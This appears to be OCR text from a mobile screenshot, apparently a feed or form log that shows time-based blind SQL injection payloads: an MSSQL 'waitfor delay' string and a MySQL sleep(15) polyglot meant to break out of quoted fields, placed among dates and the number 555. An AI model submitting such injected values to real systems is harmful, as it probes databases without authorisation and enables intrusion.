
fHLvlxbf-1 waitfor delay '0:0:15' -
-
JUL 15, 2024
555
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
JUL 15, 2024
555